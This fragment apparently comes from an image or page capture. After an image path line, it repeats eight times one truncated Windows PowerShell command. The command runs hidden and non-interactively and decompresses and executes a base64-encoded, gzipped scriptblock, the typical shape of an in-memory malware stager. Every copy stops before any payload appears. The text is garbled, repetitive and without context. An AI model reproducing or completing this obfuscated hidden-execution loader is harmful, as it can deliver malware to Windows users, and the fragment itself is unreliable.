 "C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c &amp;([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]:
"C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c &amp;([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]:
"C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c &amp;([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]:
"C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c &amp;([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]:
"C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c &amp;([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]:
"C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c &amp;([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]:
"C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c &amp;([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]:
"C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c &amp;([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]: